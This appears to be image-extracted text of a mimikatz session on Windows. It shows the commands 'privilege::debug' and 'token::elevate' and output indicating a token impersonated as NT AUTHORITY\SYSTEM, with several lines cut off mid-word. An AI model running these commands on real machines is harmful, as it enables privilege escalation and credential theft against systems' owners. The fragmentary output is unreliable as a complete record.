 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
500 {0;000003e7} 1 D 34475 NT AUTHORIT
-> Impersonated !
* Process Token : {0;0001f783} 1 F 2070007 DES
(14g,23p) Primary
* Thread Token : {0;000003e7} 1 D 2096585 NT
elegation)